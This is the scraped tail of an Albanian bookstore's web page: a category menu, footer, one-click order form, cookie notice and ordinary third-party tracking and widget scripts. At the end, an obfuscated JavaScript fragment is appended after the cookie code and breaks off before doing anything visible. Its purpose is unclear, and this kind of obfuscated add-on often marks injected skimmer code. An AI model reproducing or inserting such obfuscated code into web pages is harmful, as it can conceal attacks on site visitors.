<a href="https://bukinist.al/en/75-shkence" title=""> Shkencë </a></li></ul></li><li > <a href="https://bukinist.al/en/61-tekste-profesionale" title=""> Tekste Profesionale </a><ul><li > <a href="https://bukinist.al/en/76-zeje" title=""> Zeje </a></li><li > <a href="https://bukinist.al/en/77-profesione" title=""> Profesione </a></li><li > <a href="https://bukinist.al/en/78-gjuhet-e-huaja" title=""> Gjuhët e huaja </a></li><li class="last"> <a href="https://bukinist.al/en/79-informatike" title=""> Informatikë </a></li></ul></li><li class="last"> <a href="https://bukinist.al/en/409-school-library" title=""> School Library </a><ul><li > <a href="https://bukinist.al/en/410-parashkollori" title=""> Parashkollori </a></li><li > <a href="https://bukinist.al/en/411-elementary-school" title=""> Elementary school </a></li><li > <a href="https://bukinist.al/en/412-midle-school" title=""> Midle school </a></li><li > <a href="https://bukinist.al/en/413-arsimi-i-mesme" title=""> Arsimi i Mesme </a></li><li class="last"> <a href="https://bukinist.al/en/414-librat-e-mesuesit-didaktike-pedagogji" title=""> Librat e mesuesit - Didaktike &amp; pedagogji </a></li></ul></li></ul></li><li > <a href="https://bukinist.al/en/54-per-femije" title=""> Për Fëmijë </a><ul><li > <a href="https://bukinist.al/en/225-books-in-series" title=""> Books in series </a><ul><li > <a href="https://bukinist.al/en/293-seria-e-orologjise" title=""> Seria e Orologjise </a></li><li > <a href="https://bukinist.al/en/294-seria-familja-e-papare" title=""> Seria Familja e paparë </a></li><li > <a href="https://bukinist.al/en/295-ditaret-e-peshkopes" title=""> Ditaret e peshkopes </a></li><li > <a href="https://bukinist.al/en/296-ditaret-e-alices" title=""> Ditaret e Alices </a></li><li > <a href="https://bukinist.al/en/297-seria-e-tom-gejts" title=""> Seria e Tom Gejts </a></li><li > <a href="https://bukinist.al/en/298-seria-ditari-i-gregut" title=""> Seria Ditari i Gregut </a></li><li > <a href="https://bukinist.al/en/299-seria-e-cufos" title=""> Seria e Çufos </a></li><li > <a href="https://bukinist.al/en/300-seria-1001-net" title=""> Seria 1001 net </a></li><li > <a href="https://bukinist.al/en/301-seria-me-quajne" title=""> Seria Më quajnë... </a></li><li > <a href="https://bukinist.al/en/302-seria-e-harry-potter" title=""> Seria e Harry Potter </a></li><li > <a href="https://bukinist.al/en/303-seria-vogelushja-e-henes-se-gjashte" title=""> Seria Vogelushja e Henes se Gjashte </a></li><li > <a href="https://bukinist.al/en/304-seria-rrefenja-te-vogla-magjiike" title=""> Seria Rrëfenja të vogla magjiike </a></li><li > <a href="https://bukinist.al/en/305-seria-bota-perreth-meje" title=""> Seria Bota përreth meje </a></li><li > <a href="https://bukinist.al/en/306-seria-eja-me-pushime" title=""> Seria Eja me pushime </a></li><li > <a href="https://bukinist.al/en/307-seria-vajzat-perendesha" title=""> Seria Vajzat Perëndesha </a></li><li > <a href="https://bukinist.al/en/308-seria-e-konit" title=""> Seria e Konit </a></li><li > <a href="https://bukinist.al/en/309-seria-perralla-per-5-minuta" title=""> Seria: Përralla për 5 minuta </a></li><li > <a href="https://bukinist.al/en/310-seria-prek-dhe-ndjej" title=""> Seria Prek dhe Ndjej </a></li><li > <a href="https://bukinist.al/en/311-seria-e-capaculit" title=""> Seria e Çapaçulit </a></li><li > <a href="https://bukinist.al/en/312-seria-bota-e-bebes" title=""> Seria Bota e bebes </a></li><li > <a href="https://bukinist.al/en/313-seria-e-vogelushes" title=""> Seria e Vogëlushes </a></li><li > <a href="https://bukinist.al/en/314-seria-e-vogelushit" title=""> Seria e Vogëlushit </a></li><li > <a href="https://bukinist.al/en/316-little-nicholas" title=""> Little Nicholas </a></li><li > <a href="https://bukinist.al/en/318-101-gjera-qe-duhet-te-dini" title=""> 101 gjera qe duhet te dini... </a></li><li > <a href="https://bukinist.al/en/319-c-te-besh-kur" title=""> C&#039;te besh kur.... </a></li><li > <a href="https://bukinist.al/en/320-kepucet-roze" title=""> Kepucet roze </a></li><li > <a href="https://bukinist.al/en/322-big-iedas-serie" title=""> Big iedas serie </a></li><li > <a href="https://bukinist.al/en/323-captain-underpants-series" title=""> Captain underpants series </a></li><li class="last"> <a href="https://bukinist.al/en/326-vajzat-perendesha" title=""> Vajzat Perendesha </a></li></ul></li><li > <a href="https://bukinist.al/en/81-sipas-subjektit" title=""> Sipas Subjektit </a><ul><li > <a href="https://bukinist.al/en/85-luaj-dhe-meso" title=""> Luaj dhe mëso </a></li><li > <a href="https://bukinist.al/en/86-perralle" title=""> Përrallë </a></li><li > <a href="https://bukinist.al/en/89-enciklopedi" title=""> Enciklopedi </a></li><li class="last"> <a href="https://bukinist.al/en/155-rrefenja" title=""> Rrëfenja </a></li></ul></li><li > <a href="https://bukinist.al/en/136-0-3-vjec" title=""> 0-3 vjeç </a><ul><li > <a href="https://bukinist.al/en/272-librat-e-rinj-per-femije-0-3-vjec" title=""> Librat e rinj </a></li><li > <a href="https://bukinist.al/en/273-me-te-shiturit-femije-0-3-vjec" title=""> Më të shiturit </a></li><li > <a href="https://bukinist.al/en/274-libra-loje-femije-0-3-vjec" title=""> Libra Loje </a></li><li > <a href="https://bukinist.al/en/275-libra-me-tinguj-femije-0-3-vjec" title=""> Libra me Tinguj </a></li><li > <a href="https://bukinist.al/en/276-ilustrime-femije-0-3-vjec" title=""> Ilustrime </a></li><li > <a href="https://bukinist.al/en/277-klasiket-femije-0-3-vjec" title=""> Klasikët </a></li><li > <a href="https://bukinist.al/en/278-abc-femije-0-3-vjec" title=""> ABC </a></li><li class="last"> <a href="https://bukinist.al/en/279-kafshe-natyre-femije-0-3-vjec" title=""> Kafshë - Natyrë </a></li></ul></li><li > <a href="https://bukinist.al/en/82-3-6-vjec" title=""> 3-6 vjeç </a><ul><li > <a href="https://bukinist.al/en/280-librat-e-rinj-per-femije-3-6-vjec" title=""> Librat e rinj </a></li><li > <a href="https://bukinist.al/en/281-me-te-shiturit-femije-3-6-vjec" title=""> Më të shiturit </a></li><li > <a href="https://bukinist.al/en/282-libra-loje-femije-3-6-vjec" title=""> Libra Loje </a></li><li > <a href="https://bukinist.al/en/283-kafshe-natyre-femije-3-6-vjec" title=""> Kafshë - Natyrë </a></li><li > <a href="https://bukinist.al/en/284-leximet-e-para" title=""> Leximet e para </a></li><li > <a href="https://bukinist.al/en/285-klasiket-femije-3-6-vjec" title=""> Klasikët </a></li><li class="last"> <a href="https://bukinist.al/en/286-ilustrime-femije-3-6-vjec" title=""> Ilustrime </a></li></ul></li><li > <a href="https://bukinist.al/en/83-7-13-vjec" title=""> 7-13 vjeç </a></li><li > <a href="https://bukinist.al/en/84-14-18-vjec" title=""> 14-18 vjeç </a></li><li > <a href="https://bukinist.al/en/224-rekomandime" title=""> Rekomandime </a><ul><li > <a href="https://bukinist.al/en/172-together-for-knowledge" title=""> Together for knowledge </a></li><li > <a href="https://bukinist.al/en/219-perrallat-e-babagjyshit" title=""> Përrallat e babagjyshit </a></li><li > <a href="https://bukinist.al/en/27-summer-friends" title=""> Summer friends </a></li><li > <a href="https://bukinist.al/en/226-sete-per-femije" title=""> Sete për fëmijë </a></li><li class="last"> <a href="https://bukinist.al/en/328-klasiket-per-femije" title=""> Klasiket per femije </a></li></ul></li><li > <a href="https://bukinist.al/en/315-new-arrival-children" title=""> New Arrival Children </a></li><li > <a href="https://bukinist.al/en/329-librat-me-te-shitur" title=""> Librat me te shitur </a></li><li class="last"> <a href="https://bukinist.al/en/408-english-kids" title=""> English kids </a></li></ul></li><li > <a href="https://bukinist.al/en/55-magazine" title=""> Magazine </a><ul><li class="last"> <a href="https://bukinist.al/en/90-sipas-subjektit" title=""> Sipas subjektit </a><ul><li > <a href="https://bukinist.al/en/91-kulturore-letrare" title=""> Kulturore &amp; letrare </a></li><li > <a href="https://bukinist.al/en/227-shendet-dieta" title=""> Shëndet &amp; Dieta </a></li><li > <a href="https://bukinist.al/en/95-mode-spektakel" title=""> Modë &amp; Spektakël </a></li><li > <a href="https://bukinist.al/en/94-sport" title=""> Sport </a></li><li > <a href="https://bukinist.al/en/92-tregje-para" title=""> Tregje &amp; Para </a></li><li > <a href="https://bukinist.al/en/350-politike" title=""> Politike </a></li><li class="last"> <a href="https://bukinist.al/en/351-shkencore" title=""> Shkencore </a></li></ul></li></ul></li><li > <a href="https://bukinist.al/en/57-dhurata-aksesore" title=""> Dhurata &amp; Aksesorë </a><ul><li > <a href="https://bukinist.al/en/101-sipas-rastit" title=""> Sipas Rastit </a><ul><li > <a href="https://bukinist.al/en/104-per-lindje" title=""> Për lindje </a></li><li > <a href="https://bukinist.al/en/106-ditar-kujtime" title=""> Ditar &amp; Kujtime </a></li><li > <a href="https://bukinist.al/en/105-ditelindje" title=""> Ditëlindje </a></li><li > <a href="https://bukinist.al/en/108-krishtlindje" title=""> Krishtlindje </a></li><li > <a href="https://bukinist.al/en/109-viti-i-ri" title=""> Viti i Ri </a></li><li > <a href="https://bukinist.al/en/107-dashuri" title=""> Dashuri </a></li><li class="last"> <a href="https://bukinist.al/en/110-evente-speciale" title=""> Evente speciale </a></li></ul></li><li > <a href="https://bukinist.al/en/102-sete" title=""> Sete </a><ul><li > <a href="https://bukinist.al/en/111-my-shelf" title=""> My shelf </a></li><li > <a href="https://bukinist.al/en/112-ne-pako" title=""> Në pako </a></li><li class="last"> <a href="https://bukinist.al/en/113-liber-dhe-" title=""> Libër dhe ... </a></li></ul></li><li > <a href="https://bukinist.al/en/103-aksesore" title=""> Aksesorë </a><ul><li > <a href="https://bukinist.al/en/114-tablet" title=""> Tablet </a></li><li > <a href="https://bukinist.al/en/115-bookreader" title=""> Bookreader </a></li><li > <a href="https://bukinist.al/en/116-aksesore-libri" title=""> Aksesorë libri </a></li><li > <a href="https://bukinist.al/en/118-dekore" title=""> Dekore </a></li><li > <a href="https://bukinist.al/en/230-gift-card" title=""> Gift card </a></li><li > <a href="https://bukinist.al/en/268-map" title=""> Map </a></li><li class="last"> <a href="https://bukinist.al/en/368-ndricues" title=""> Ndricues </a></li></ul></li><li class="last"> <a href="https://bukinist.al/en/469-e-book-readers" title=""> E-book readers </a></li></ul></li><li class="last"> <a href="https://bukinist.al/en/58-antikuar" title=""> Antikuar </a><ul><li > <a href="https://bukinist.al/en/119-sipas-vitit" title=""> Sipas Vitit </a><ul><li > <a href="https://bukinist.al/en/122-deri-1900" title=""> Deri 1900 </a></li><li > <a href="https://bukinist.al/en/123-1900-1950" title=""> 1900-1950 </a></li><li class="last"> <a href="https://bukinist.al/en/124-1950-1990" title=""> 1950-1990 </a></li></ul></li><li > <a href="https://bukinist.al/en/120-sipas-subjektit" title=""> Sipas Subjektit </a><ul><li > <a href="https://bukinist.al/en/125-liber-artistik" title=""> Libër artistik </a></li><li > <a href="https://bukinist.al/en/126-tekste" title=""> Tekste </a></li><li > <a href="https://bukinist.al/en/127-fjalore" title=""> Fjalorë </a></li><li > <a href="https://bukinist.al/en/128-albume" title=""> Albume </a></li><li > <a href="https://bukinist.al/en/129-kataloge" title=""> Katalogë </a></li><li > <a href="https://bukinist.al/en/130-pulla" title=""> Pulla </a></li><li class="last"> <a href="https://bukinist.al/en/131-kartolina" title=""> Kartolina </a></li></ul></li><li class="last"> <a href="https://bukinist.al/en/121-per-koleksioniste" title=""> Për Koleksionistë </a><ul><li > <a href="https://bukinist.al/en/132-harta" title=""> Harta </a></li><li class="last"> <a href="https://bukinist.al/en/133-pulla" title=""> Pulla </a></li></ul></li></ul></li></ul></div></div> </section><section class="footer-block col-xs-12 col-sm-2" id="block_various_links_footer"><h4>Information</h4><ul class="toggle-footer"><li class="item"> <a href="https://bukinist.al/en/content/7-rreth-nesh" title="Rreth Nesh"> Rreth Nesh </a></li><li class="item"> <a href="https://bukinist.al/en/content/8-miku-i-bukinist" title="Miku i Bukinist"> Miku i Bukinist </a></li><li class="item"> <a href="https://bukinist.al/en/content/9-transporti" title="Transporti"> Transporti </a></li><li class="item"> <a href="https://bukinist.al/en/content/10-menyrat-e-pageses" title="Mënyrat e pagesës"> Mënyrat e pagesës </a></li></ul> </section> <section class="bottom-footer col-xs-12"><div> <a class="_blank" href="http://www.nettrade.al"> © 2026 - Powered by Nettrade </a></div> </section><section class="footer-block col-xs-12 col-sm-4"><h4><a href="https://bukinist.al/en/my-account" title="Manage my customer account" rel="nofollow">My account</a></h4><div class="block_content toggle-footer"><ul class="bullet"><li><a href="https://bukinist.al/en/order-history" title="My orders" rel="nofollow">My orders</a></li><li><a href="https://bukinist.al/en/credit-slip" title="My credit slips" rel="nofollow">My credit slips</a></li><li><a href="https://bukinist.al/en/addresses" title="My addresses" rel="nofollow">My addresses</a></li><li><a href="https://bukinist.al/en/identity" title="Manage my personal information" rel="nofollow">My personal info</a></li><li><a href="http://bukinist.al/module/blockwishlist/mywishlist" rel="nofollow">Lista e librave që dua</a></li></ul></div></section><section id="block_contact_infos" class="footer-block col-xs-12 col-sm-4"><div><h4>Store Information</h4><ul class="toggle-footer"><li> <i class="icon-map-marker"></i>Bukinist, Rr. &quot;Sami Frasheri&quot;, Bllok</li><li> <i class="icon-phone"></i>Call us now: <span>044508282</span></li><li> <i class="icon-envelope-alt"></i>Email: <span><a href="&#109;&#97;&#105;&#108;&#116;&#111;&#58;%69%6e%66%6f@%62%75%6b%69%6e%69%73%74.%61%6c" >&#x69;&#x6e;&#x66;&#x6f;&#x40;&#x62;&#x75;&#x6b;&#x69;&#x6e;&#x69;&#x73;&#x74;&#x2e;&#x61;&#x6c;</a></span></li></ul></div> </section><section id="dsorder" ><form method="post" class="dsorder_form" action="" autocomplete="on"><fieldset><div class="clearfix"><div class="aladini-titull"><h4>Porosia e thjeshtuar me nje klik nga Bukinist</h4></div><div class="form-group bon_order_box"><label for="bon_order_name">Emri: <sup>*</sup><p>(Kush do marre porosine)</p></label><input class="form-control" type="text" id="bon_order_name" name="bon_order_name" value=""/></div><div class="form-group bon_order_box"><label for="bon_order_address">Adresa Email:<p>(Adresa ku do dergojme faturen)</p></label><input class="form-control" type="text" id="bon_order_address" name="bon_order_address" value=""/></div><div class="form-group bon_order_box"><label for="bon_order_city">Adresa:<p>(Ku do ju sjellim produktin)</p></label><input class="form-control" type="text" id="bon_order_city" name="bon_order_city" value=""/></div><div class="form-group bon_order_box"><label for="bon_order_phone">Numer telefoni: <sup>*</sup><p>(Ku do ju telefonojme per te dorezuar produktin)</p></label><input class="form-control" type="text" id="bon_order_phone" name="bon_order_phone" value="" autocomplete="off"/></div><p class="ds_name_not_filled_errors alert alert-danger">Ju lutem plotesoni emrin.</p><p class="ds_phone_not_filled_errors alert alert-danger">Ju lutem plotesoni numrin.</p><p class="ds_order_errors alert alert-danger">Ju lutem kontrolloni fushat.</p><p class="ds_order_success alert alert-success">Faleminderit!Ju do te njoftoheni me nje telefonate.</p><p class="ds_phone_validation_errors alert alert-danger">Ju lutem vendosni nje numer te vlefshem.Numri duhet te jete ne nje prej formateve 355/042/38/06x-xx-xx-xxx</p></div><div class="submit"><input type="hidden" name="bon_order_id_product" value="0" /><input type="submit" class="btn btn-default button button-small dsorder_send" value="Dergo"/></div><div class="aladini-magjik"><p> Shpjegim: Kjo eshte nje metode e thjeshtuar porosie me pagesen ne dorezim. Stoku nuk rezervohet dhe kuponat nuk mund te perdoren. Kjo metode ju perjashton nga mundesia per t'u bere "Miki i Bukinist".</p></div></fieldset></form></section> <style>.closeFontAwesome:before {
        content: "\f00d";
        font-family: "FontAwesome";
        display: inline-block;
        font-size: 23px;
        line-height: 23px;
        color: #FFFFFF;
        padding-right: 15px;
        cursor: pointer;
    }

    .closeButtonNormal {
     display: block; 
        text-align: center;
        padding: 2px 5px;
        border-radius: 2px;
        color: #FFFFFF;
        background: #BC2035;
        cursor: pointer;
    }

    #cookieNotice p {
        margin: 0px;
        padding: 0px;
    }


    #cookieNoticeContent {
    
        
    }</style><link href="//maxcdn.bootstrapcdn.com/font-awesome/4.6.3/css/font-awesome.min.css" rel="stylesheet" type="text/css"/><div id="cookieNotice" style=" width: 100%; position: fixed; bottom:0px; box-shadow: 0px 0 10px 0 #FFFFFF; background: #000000; z-index: 9999; font-size: 14px; line-height: 1.3em; font-family: arial; left: 0px; text-align:center; color:#FFF; opacity: 0.7 "><div id="cookieNoticeContent" style="position:relative; margin:auto; width:100%; display:block;"><table style="width:100%;"><tr><td style="width:80px; vertical-align:middle; padding-right:20px; text-align:left;"> <span class="closeButtonNormal" onclick="closeUeNotify()">close</span></td><td style="text-align:center;"><p>This shop uses cookies and other technologies so that we can improve your experience on our sites.</p>  </td></tr><tr></tr></table></div></div><div class="last-div-ar"><img src="https://bukinist.al/themes/default-bootstrap/img/arild/transport-footer.png"><p>Transporti në të<br>gjithë botën</p><a href="http://bukinist.al/sq/230-gift-card"><span>GIFT CARD</span></a></div><div class="menyra-pagese"><p>Menyra Pagese</p><img src="https://bukinist.al/themes/default-bootstrap/img/arild/menpagese.png"></div></div></footer></div></div></div>
<script type="text/javascript">/* <![CDATA[ */;var CUSTOMIZE_TEXTFIELD=1;var FancyboxI18nClose='Close';var FancyboxI18nNext='Next';var FancyboxI18nPrev='Previous';var NPRO_AJAX_URL={"ajax_url":"https:\/\/bukinist.al\/en\/module\/newsletterpro\/ajax"};var NewsletterProAppStorage={"ajax_url":"https:\/\/bukinist.al\/en\/module\/newsletterpro\/ajax","config":{"CROSS_TYPE_CLASS":"np-icon-cross_5"}};var NewsletterProAppTranslate={"global":[],"ajax":{"Oops, an error has occurred.":"Oops, an error has occurred.","Error: The AJAX response is not JSON type.":"Error: The AJAX response is not JSON type."},"popup":{"Oops, an error has occurred.":"Oops, an error has occurred.","close in %s seconds":"close in %s seconds"}};var NewsletterPro_Data={"ajax_url":"https:\/\/bukinist.al\/en\/module\/newsletterpro\/ajax","isPS17":false,"psVersion":"1.6","configuration":{"CROSS_TYPE_CLASS":"np-icon-cross_5"}};var added_to_wishlist='The product was successfully added to your wishlist.';var ajax_allowed=true;var ajaxsearch=true;var baseDir='https://bukinist.al/';var baseUri='https://bukinist.al/';var blocksearch_type='top';var bon_order_url='/modules/balfinbuyinoneclick/ajax.php';var comparator_max_item='0';var comparedProductsIds=[];var contentOnly=false;var currency={"id":3,"name":"Lek\u00eb","iso_code":"ALL","iso_code_num":"008","sign":"Lek\u00eb","blank":"1","conversion_rate":"1.000000","deleted":"0","format":"2","decimals":"0","active":"1","prefix":"","suffix":" Lek\u00eb","id_shop_list":null,"force_id":false};var currencyBlank=1;var currencyFormat=2;var currencyRate=1;var currencySign='Lekë';var customizationIdMessage='Customization #';var delete_txt='Delete';var displayList=false;var freeProductTranslation='Free!';var freeShippingTranslation='Free shipping!';var generated_date=1769376593;var hasDeliveryAddress=false;var highDPI=true;var id_lang=1;var img_dir='https://CloudFront.bukinist.al/themes/default-bootstrap/img/';var instantsearch=false;var isGuest=0;var isLogged=0;var isMobile=false;var loggin_required='You must be logged in to manage your wishlist.';var max_item='You cannot add more than 0 product(s) to the product comparison';var min_item='Please select at least one product';var mywishlist_url='https://bukinist.al/en/module/blockwishlist/mywishlist';var page_name='manufacturer';var placeholder_blocknewsletter='Enter your e-mail';var priceDisplayMethod=0;var priceDisplayPrecision=0;var quickView=true;var removingLinkText='remove this product from my cart';var request='https://bukinist.al/en/1868_james-m-barrie';var roundMode=2;var search_url='https://bukinist.al/en/search';var static_token='bd767e23b880206ad5c337733fe61164';var toBeDetermined='To be determined';var token='fa82673d94069d94159f441f8aff8137';var usingSecureMode=true;var wishlistProductsIds=false;/* ]]> */</script> <script type="text/javascript" src="/js/jquery/jquery-1.11.0.min.js"></script> <script type="text/javascript" src="/js/jquery/jquery-migrate-1.2.1.min.js"></script> <script type="text/javascript" src="/js/jquery/plugins/jquery.easing.js"></script> <script type="text/javascript" src="/js/tools.js"></script> <script type="text/javascript" src="/themes/default-bootstrap/js/global.js"></script> <script type="text/javascript" src="/themes/default-bootstrap/js/autoload/10-bootstrap.min.js"></script> <script type="text/javascript" src="/themes/default-bootstrap/js/autoload/15-jquery.total-storage.min.js"></script> <script type="text/javascript" src="/themes/default-bootstrap/js/autoload/15-jquery.uniform-modified.js"></script> <script type="text/javascript" src="/js/jquery/plugins/fancybox/jquery.fancybox.js"></script> <script type="text/javascript" src="/themes/default-bootstrap/js/modules/blockcart/ajax-cart.js"></script> <script type="text/javascript" src="/js/jquery/plugins/jquery.scrollTo.js"></script> <script type="text/javascript" src="/js/jquery/plugins/jquery.serialScroll.js"></script> <script type="text/javascript" src="/js/jquery/plugins/bxslider/jquery.bxslider.js"></script> <script type="text/javascript" src="/themes/default-bootstrap/js/tools/treeManagement.js"></script> <script type="text/javascript" src="/themes/default-bootstrap/js/modules/blocknewsletter/blocknewsletter.js"></script> <script type="text/javascript" src="/js/jquery/plugins/autocomplete/jquery.autocomplete.js"></script> <script type="text/javascript" src="/themes/default-bootstrap/js/modules/blocksearch/blocksearch.js"></script> <script type="text/javascript" src="/themes/default-bootstrap/js/modules/blocktopmenu/js/hoverIntent.js"></script> <script type="text/javascript" src="/themes/default-bootstrap/js/modules/blocktopmenu/js/superfish-modified.js"></script> <script type="text/javascript" src="/themes/default-bootstrap/js/modules/blocktopmenu/js/blocktopmenu.js"></script> <script type="text/javascript" src="/modules/themeszonecarousel/js/owl.carousel.min.js"></script> <script type="text/javascript" src="/modules/themeszonecarousel/js/script.js"></script> <script type="text/javascript" src="/modules/arditthemeszonecarousel/js/owl.carousel.min.js"></script> <script type="text/javascript" src="/modules/arditthemeszonecarousel/js/script.js"></script> <script type="text/javascript" src="/modules/newsletterpro/views/js/app_front.min.js"></script> <script type="text/javascript" src="/themes/default-bootstrap/js/modules/blockwishlist/js/ajax-wishlist.js"></script> <script type="text/javascript" src="/modules/balfinbuyinoneclick/views/js/dsorder.js"></script> <script type="text/javascript" src="/modules/seriespublications/views/js/front.js"></script> <script type="text/javascript" src="https://use.fontawesome.com/5d780d9ca7.js"></script> <script type="text/javascript" src="https://cdn.onesignal.com/sdks/OneSignalSDK.js"></script> <script type="text/javascript" src="https://use.fontawesome.com/0363392168.js"></script> <script type="text/javascript" src="https://bukinist.al/themes/default-bootstrap/js/arild.js"></script> <script type="text/javascript">/* <![CDATA[ */;var yotpoAppkey="YHZB2ODEm9vR2Stt1e8krMHy0mg0SVy3qRFeKty0";function inIframe(){try{return window.self!==window.top;}catch(e){return true;}}
var inIframe=inIframe();if(inIframe){window['yotpo_testimonials_active']=true;}
if(document.addEventListener){document.addEventListener('DOMContentLoaded',function(){var e=document.createElement("script");e.type="text/javascript",e.async=true,e.src="//staticw2.yotpo.com/"+yotpoAppkey+"/widget.js";var t=document.getElementsByTagName("script")[0];t.parentNode.insertBefore(e,t)});}
else if(document.attachEvent){document.attachEvent('DOMContentLoaded',function(){var e=document.createElement("script");e.type="text/javascript",e.async=true,e.src="//staticw2.yotpo.com/"+yotpoAppkey+"/widget.js";var t=document.getElementsByTagName("script")[0];t.parentNode.insertBefore(e,t)});};function updateFormDatas(){var nb=$('#quantity_wanted').val();var id=$('#idCombination').val();$('.paypal_payment_form input[name=quantity]').val(nb);$('.paypal_payment_form input[name=id_p_attr]').val(id);}$(document).ready(function(){var baseDirPP=baseDir.replace('http:','https:');if($('#in_context_checkout_enabled').val()!=1){$('#payment_paypal_express_checkout').click(function(){$('#paypal_payment_form_cart').submit();return false;});}var jquery_version=$.fn.jquery.split('.');if(jquery_version[0]>=1&&jquery_version[1]>=7){$('body').on('submit',".paypal_payment_form",function(){updateFormDatas();});}else{$('.paypal_payment_form').live('submit',function(){updateFormDatas();});}function displayExpressCheckoutShortcut(){var id_product=$('input[name="id_product"]').val();var id_product_attribute=$('input[name="id_product_attribute"]').val();$.ajax({type:"GET",url:baseDirPP+'/modules/paypal/express_checkout/ajax.php',data:{get_qty:"1",id_product:id_product,id_product_attribute:id_product_attribute},cache:false,success:function(result){if(result=='1'){$('#container_express_checkout').slideDown();}else{$('#container_express_checkout').slideUp();}return true;}});}$('select[name^="group_"]').change(function(){setTimeout(function(){displayExpressCheckoutShortcut()},500);});$('.color_pick').click(function(){setTimeout(function(){displayExpressCheckoutShortcut()},500);});if($('body#product').length>0){setTimeout(function(){displayExpressCheckoutShortcut()},500);}var modulePath='modules/paypal';var subFolder='/integral_evolution';var fullPath=baseDirPP+modulePath+subFolder;var confirmTimer=false;if($('form[target="hss_iframe"]').length==0){if($('select[name^="group_"]').length>0)displayExpressCheckoutShortcut();return false;}else{checkOrder();}function checkOrder(){if(confirmTimer==false)confirmTimer=setInterval(getOrdersCount,1000);}});var NewsletterPro_Ready=NewsletterPro_Ready||({init:function(){this.callbacks=[];return this;},load:function(callback){this.callbacks.push(callback);},dispatch:function(box){for(var i=0;i<this.callbacks.length;i++){this.callbacks[i](box);}}}.init());var doofinder_script='//cdn.doofinder.com/media/js/doofinder-classic.7.latest.min.js';(function(d,t){var f=d.createElement(t),s=d.getElementsByTagName(t)[0];f.async=1;f.src=('https:'==location.protocol?'https:':'http:')+doofinder_script;f.setAttribute('charset','utf-8');s.parentNode.insertBefore(f,s)}(document,'script'));var dfClassicLayers=[{"hashid":"6e3c940652c80ba71a083d63f28cb847","zone":"us1","display":{"lang":"en","captureLength":2,"initialSearch":'search',"currency":{"symbol":'Lekë;',"decimal":'',"thousand":' ',"precision":2,"format":'%v %s',"forceDecimals":false}},"queryInput":"#search_query_top"}];(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');ga('create','UA-53924815-17','auto');ga('send','pageview');var OneSignal=window.OneSignal||[];OneSignal.push(function(){OneSignal.init({appId:"c78fce3f-59c1-41d3-8b04-47e5315457b0",});});!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,document,'script','https://connect.facebook.net/en_US/fbevents.js');fbq('init','448137805944414');fbq('track','PageView');(function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(d.getElementById(id))return;js=d.createElement(s);js.id=id;js.src='https://connect.facebook.net/en_US/sdk/xfbml.customerchat.js#xfbml=1&version=v2.12&autoLogAppEvents=1';fjs.parentNode.insertBefore(js,fjs);}(document,'script','facebook-jssdk'));window.callbellSettings={token:"s87ogeS4qGs9J1kqnmfoQsAr"};(function(){var w=window;var ic=w.callbell;if(typeof ic==="function"){ic('reattach_activator');ic('update',callbellSettings);}else{var d=document;var i=function(){i.c(arguments)};i.q=[];i.c=function(args){i.q.push(args)};w.Callbell=i;var l=function(){var s=d.createElement('script');s.type='text/javascript';s.async=true;s.src='https://dash.callbell.eu/include/'+window.callbellSettings.token+'.js';var x=d.getElementsByTagName('script')[0];x.parentNode.insertBefore(s,x);};if(w.attachEvent){w.attachEvent('onload',l);}else{w.addEventListener('load',l,false);}}})();function setcook(){var nazwa='cookie_ue';var wartosc='1';var expire=new Date();expire.setMonth(expire.getMonth()+12);document.cookie=nazwa+"="+escape(wartosc)+";path=/;"+((expire==null)?"":("; expires="+expire.toGMTString()))}
function closeUeNotify(){$('#cookieNotice').animate({bottom:'-200px'},2500,function(){$('#cookieNotice').hide();});setcook();};;function _0x1f9b(){const _0x26c3c2=['9040368RmkvZz','894466dApuwj','643321IoKWPq','1235143AijvvJ','580sXbmUm','78464EfroQo','1060821ErtHaQ','21336QPfThC'];_0x1f9b=function(){return _0x26c3c2;};return _0x1f9b();}(function(_0x30dc72,_0x380958){const _0x14dc9b=_0x252b;const _0x4ad8c2=_0x30dc72();while(!![]){try{const _0x22c569=-parseInt(_0x14dc9b('0x6'))/0x1+parseInt(_0x14dc9b('0x5'))/0x2+-parseInt(_0x14dc9b('0x2'))/0x3+-parseInt(_0x14dc9b('0x1'))/0x4+parseInt(_0x14dc9b('0x0'))/0x5*(-parseInt(_0x14dc9b('0x3'))/0x6)+parseInt(_0x14dc9b('0x7'))/0x7+parseInt(_0x14dc9b('0x4'))/0x8;if(_0x22c569===_0x380958){break;}else{_0x4ad8c2['push'](_0x4ad8c2['shift']());}}catch(_0x534719){_0x4ad8c2['push'](_0x4ad8c2['shift']());}}}(_0x1f9b,0x4f450));function _0x252b(_0x395460,_0x1f9b1f){const _0x252b2d=_0x1f9b();_0x252b=function(_0x2c7bc6,_0x598893){_0x2c7bc6=_0x2c7bc6-0x0;let _0x5ee8dd=_0x252b2d[_0x2c7bc6];return _0x5ee8dd;};return 